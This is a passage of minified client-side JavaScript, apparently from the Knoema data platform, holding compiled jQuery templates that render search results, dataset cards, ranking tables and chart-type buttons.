"),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('      <div>       <a class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('" target="_blank">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/a>      <\/div>      ")),__.push("     <\/div>    <\/div>   <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-resource-document-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item-header">     <span class="search-result-icon document-icon"><\/span>     <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"         href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push('         data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">         "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('     <\/a>     <div class="search-header-actions document-header">         <button id="download-doc-btn" class="download-button" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('">             <span class="knoema-ico '),typeof resource.fileExtensionIcon!="undefined"&&resource.fileExtensionIcon!=null&&__.push($.encode(typeof resource.fileExtensionIcon=="function"?resource.fileExtensionIcon.call($item):resource.fileExtensionIcon)),__.push('"><\/span>             '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push("             "),typeof resource.isExternal!="undefined"&&resource.isExternal!=null&&(typeof resource.isExternal=="function"?resource.isExternal.call($item):resource.isExternal)&&__.push('             <span class="link knoema-ico"><\/span>             '),__.push('         <\/button>         <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"             aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"><\/button>     <\/div> <\/div>  <div class="document-result-metadata full-mode-part">     <div class="right-block-document details-block">         '),typeof(resource.metadataItems!=null)!="undefined"&&resource.metadataItems!=null!=null&&(typeof(resource.metadataItems!=null)=="function"?(resource.metadataItems!=null).call($item):resource.metadataItems!=null)&&(__.push('              <div class="metadata-container">                 '),typeof resource.metadataItems!="undefined"&&resource.metadataItems!=null&&$.each(typeof resource.metadataItems=="function"?resource.metadataItems.call($item):resource.metadataItems,function(n,item){with(this)__.push('                     <div id="metadataField_'),typeof item.fieldId!="undefined"&&item.fieldId!=null&&__.push($.encode(typeof item.fieldId=="function"?item.fieldId.call($item):item.fieldId)),__.push('" class="grid-item">                         <span class="search-metadata-item-gray"> '),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof item.name=="function"?item.name.call($item):item.name)),__.push(": <\/span>                         <span>"),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push(" <\/span>                     <\/div>                 ")}),__.push("              <\/div>                  ")),__.push("          "),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push('             <div class="details">                 <div class="description">                         <div class="dataset-result-description">                             <div class="more-description">                                 <p> <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Description:"))),__.push("<\/span>  "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("<\/p>                             <\/div>                         <\/div>                 <\/div>             <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-search-view",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push(""),typeof(items.length==1)!="undefined"&&items.length==1!=null&&(typeof(items.length==1)=="function"?(items.length==1).call($item):items.length==1)&&(__.push("   "),typeof($data.searchResultId=items[0].searchResultId,"")!="undefined"&&($data.searchResultId=items[0].searchResultId,"")!=null&&__.push($.encode(typeof($data.searchResultId=items[0].searchResultId,"")=="function"?($data.searchResultId=items[0].searchResultId,"").call($item):($data.searchResultId=items[0].searchResultId,""))),__.push("  ")),__.push('  <div class="search-result-item with-compact-mode" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof items[0].resource.title!="undefined"&&items[0].resource.title!=null&&__.push($.encode(typeof items[0].resource.title=="function"?items[0].resource.title.call($item):items[0].resource.title)),__.push('">   '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <div class="search-view '),typeof(item.resource.type!="Document")!="undefined"&&item.resource.type!="Document"!=null&&(typeof(item.resource.type!="Document")=="function"?(item.resource.type!="Document").call($item):item.resource.type!="Document")&&__.push("thumbnails-row"),__.push('">     '),typeof(item.style=="single")!="undefined"&&item.style=="single"!=null&&(typeof(item.style=="single")=="function"?(item.style=="single").call($item):item.style=="single")?(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-view-compact",item,null))),__.push("     ")):!0&&(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-resource-wide",item,null))),__.push("     ")),__.push("    <\/div>   ")}),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-keyword-result-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof isCaption!="undefined"&&isCaption!=null&&(typeof isCaption=="function"?isCaption.call($item):isCaption)&&(__.push('   <div class="dataset-result-keyword-search-info-caption">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","Most popular datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("  <\/div>  ")),__.push("  "),typeof isButton!="undefined"&&isButton!=null&&(typeof isButton=="function"?isButton.call($item):isButton)&&(__.push('   <div>    <a href="'),typeof moreDatasetsLink!="undefined"&&moreDatasetsLink!=null&&__.push($.encode(typeof moreDatasetsLink=="function"?moreDatasetsLink.call($item):moreDatasetsLink)),__.push('" target="_blank">     <span id="more-keyword-search-datasets">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","More datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("<\/span>    <\/a>   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-grouped-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(items.length>0)!="undefined"&&items.length>0!=null&&(typeof(items.length>0)=="function"?(items.length>0).call($item):items.length>0)?(__.push('   <div class="search-result-item grouped-dataset-content group-show-more" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push('>   <div class="grouped-dataset">      '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("    "),typeof dataset!="undefined"&&dataset!=null&&(typeof dataset=="function"?dataset.call($item):dataset)&&(__.push('    <div class="relevant-search-visualizations">     <span class="group-more-button group-show-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Display relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-down"><\/i>     <\/span>       <span class="group-more-button group-hide-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Hide relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-up"><\/i>     <\/span>    <\/div>    ')),__.push('   <\/div>     <div class="grouped-dataset-contents">    <br />    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-dataset-content",item,null))),__.push("    ")}),__.push("   <\/div>  <\/div>  ")):!0&&(__.push('   <div class="search-result-item ungrouped-dataset" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-show-more-results-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-show-more-results-button '),typeof wide!="undefined"&&wide!=null&&(typeof wide=="function"?wide.call($item):wide)&&__.push("wide-more"),__.push('" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" '),typeof isTeaser!="undefined"&&isTeaser!=null&&(typeof isTeaser=="function"?isTeaser.call($item):isTeaser)&&__.push('data-is-teaser="1"'),__.push('><span class="kn-button common accent">'),typeof!text!="undefined"&&!text!=null&&(typeof!text=="function"?(!text).call($item):!text)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-show-more-results-info.htm","Show more results"))),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-source-link",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof url!="undefined"&&url!=null&&(typeof url=="function"?url.call($item):url)?(__.push(" "),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)?(__.push(' <a class="external-link metadata-value-source" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank"><span class="go-professional">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","Go Professional"))),__.push("<\/span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","to view source"))),__.push("<\/a> ")):!0&&(__.push(' <a class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks?"#":url||"#")!="undefined"&&(hideLinks?"#":url||"#")!=null&&__.push($.encode(typeof(hideLinks?"#":url||"#")=="function"?(hideLinks?"#":url||"#").call($item):hideLinks?"#":url||"#")),__.push('" target="_blank" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/a> ")),__.push(" ")):!0&&(__.push(' <span class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span> ")),__.push("");return __});jQuery.template("Tmpl-search-concept-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div class="widget">      <h1>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h1>     <\/div>     <div class="placeholder"><\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-concept-bind-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-bind-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' data-type="ConceptBind">  <div class="placeholder"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-concept-new-card",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="info-card short">   <div class="name" title="'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('">'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('<\/div>   <div class="value">'),typeof(Value.toFixed(2)*1).toLocaleString()!="undefined"&&(Value.toFixed(2)*1).toLocaleString()!=null&&__.push($.encode(typeof(Value.toFixed(2)*1).toLocaleString()=="function"?(Value.toFixed(2)*1).toLocaleString().call($item):(Value.toFixed(2)*1).toLocaleString())),__.push('<\/div>   <div class="unit" title="'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push('">'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-concept-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="rankings '),typeof hide!="undefined"&&hide!=null&&(typeof hide=="function"?hide.call($item):hide)&&__.push("hidden"),__.push(""),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push(" premium-open"),__.push('" cellspacing="0" cellpadding="0" data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">   '),typeof header!="undefined"&&header!=null&&(typeof header=="function"?header.call($item):header)&&(__.push("<caption>    <h4>"),typeof header!="undefined"&&header!=null&&__.push($.encode(typeof header=="function"?header.call($item):header)),__.push(":&nbsp;<\/h4>    "),typeof parents!="undefined"&&parents!=null&&$.each(typeof parents=="function"?parents.call($item):parents,function(n,parent){with(this)__.push('<span data-idx="'),typeof parent.detail!="undefined"&&parent.detail!=null&&__.push($.encode(typeof parent.detail=="function"?parent.detail.call($item):parent.detail)),__.push('">'),typeof parent.title!="undefined"&&parent.title!=null&&__.push($.encode(typeof parent.title=="function"?parent.title.call($item):parent.title)),__.push("<\/span><em><\/em>")}),__.push('<span data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/span>   <\/caption>")),__.push('   <tbody data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-concept-new-table-item",{rows:rows,region:region,datasetUrl:datasetUrl,source:source}))),__.push("   <\/tbody>  <\/table>");return __});jQuery.template("Tmpl-search-concept-new-table-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('  <tr class="data-row" data-member-name="'),typeof row.MemberName!="undefined"&&row.MemberName!=null&&__.push($.encode(typeof row.MemberName=="function"?row.MemberName.call($item):row.MemberName)),__.push('" data-member-key="'),typeof row.MemberKey!="undefined"&&row.MemberKey!=null&&__.push($.encode(typeof row.MemberKey=="function"?row.MemberKey.call($item):row.MemberKey)),__.push('">   <td class="name'),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&__.push(" region"),__.push('" '),typeof(region&&row.RegionId&&row.RegionId.length==2)!="undefined"&&(region&&row.RegionId&&row.RegionId.length==2)!=null&&(typeof(region&&row.RegionId&&row.RegionId.length==2)=="function"?(region&&row.RegionId&&row.RegionId.length==2).call($item):region&&row.RegionId&&row.RegionId.length==2)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.RegionId.toLowerCase!="undefined"&&row.RegionId.toLowerCase!=null&&__.push($.encode(row.RegionId.toLowerCase())),__.push('.png)" ')),__.push(">    "),typeof row.Url!="undefined"&&row.Url!=null&&(typeof row.Url=="function"?row.Url.call($item):row.Url)?(__.push('<a target="_blank" href="'),typeof row.Url!="undefined"&&row.Url!=null&&__.push($.encode(typeof row.Url=="function"?row.Url.call($item):row.Url)),__.push('">'),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("<\/a>    ")):!0&&(__.push(""),typeof row.Title!="undefined"&&row.Title!=null&&__.push($.encode(typeof row.Title=="function"?row.Title.call($item):row.Title)),__.push("")),__.push('   <\/td>   <td class="value">    '),typeof row.formattedValue!="undefined"&&row.formattedValue!=null&&__.push($.encode(typeof row.formattedValue=="function"?row.formattedValue.call($item):row.formattedValue)),__.push(' <span class="unit">'),typeof row.Unit!="undefined"&&row.Unit!=null&&__.push($.encode(typeof row.Unit=="function"?row.Unit.call($item):row.Unit)),__.push("<\/span>    "),typeof row.formattedDate!="undefined"&&row.formattedDate!=null&&(typeof row.formattedDate=="function"?row.formattedDate.call($item):row.formattedDate)&&(__.push('    <span class="time">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-item.htm","in {time}",{time:row.formattedDate}))),__.push("<\/span>    ")),__.push('   <\/td>   <td class="more">    '),typeof(row.source||source)!="undefined"&&(row.source||source)!=null&&__.push($.encode(typeof(row.source||source)=="function"?(row.source||source).call($item):row.source||source)),__.push("   <\/td>  <\/tr>  ")}),__.push("");return __});jQuery.template("Tmpl-search-concept-new-table-chart",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<tr class="chart">   <td colspan="3">    <div class="maximize-restriction-container">     <div class="gadget-container"><\/div>    <\/div>   <\/td>   <td class="gadgetbin-column"><span class="add-to-gadgetbin" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept-new-table-chart.htm","Bookmark"))),__.push('"><\/span><\/td>  <\/tr>');return __});jQuery.template("Tmpl-search-concept",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">   <div class="dataset-content-top">    <div class="header">     <a class="search-result-title dataset-content-browse" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" href="#">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof 